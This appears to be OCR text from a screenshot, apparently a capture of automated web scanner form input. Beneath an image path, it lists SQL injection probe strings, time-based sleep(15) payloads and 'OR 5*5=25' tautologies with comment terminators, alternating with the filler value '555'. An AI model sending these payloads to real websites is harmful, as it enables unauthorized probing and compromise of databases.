
MmzHrrdb0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
MmzHrrdb0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555
if(now()=sysdate(),sleep(15),0)
555
-1" OR 5*5=25 or "Pvlou5hJ"="
555
-1' OR 5*5=25 or 'BqNrM5Rc'='
555
-1" OR 5*5=25 --
555
-1' OR 5*5=25 --
555
-1 OR 5*5=25
555